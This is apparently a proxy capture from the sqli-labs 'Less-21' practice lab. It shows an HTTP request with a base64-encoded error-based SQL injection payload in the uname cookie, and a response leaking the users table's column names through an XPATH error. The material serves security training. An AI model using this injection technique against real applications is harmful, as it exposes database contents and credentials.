 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB
ncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW
1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0ndXNlcnMnKSkpICM=
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYX
and expires: Wed 17 Nov 2021 - 16:19:16
Issue with your mysql: XPATH syntax error: '~id,login,password,email,secret,'